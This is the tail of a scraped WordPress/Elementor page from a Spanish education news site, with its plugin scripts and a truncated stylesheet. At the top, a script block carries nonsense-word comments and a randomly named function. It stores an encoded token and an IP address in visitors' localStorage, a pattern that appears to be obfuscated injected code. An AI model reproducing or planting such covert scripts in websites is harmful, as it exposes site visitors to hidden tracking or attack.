/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"ZNdNQGHVGPFk4852wjc4J1pTeWZhNGdpcGJVdzQwTzVjdVhLbHdHMlNYYVZSUUR2SjdKcVBuaE5UVkE9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.191.113.185"},"expires":1767622772};localStorage.setItem('miniapplicationtion_fasttypescriptlessd03aae3a987cf087dfd5411fa2f57248',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb5f49096d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"inicio del ciclo lectivo &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"1f5ad0bd87","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"836d7ced9e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1766557020
body_size: 2638
content:
.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 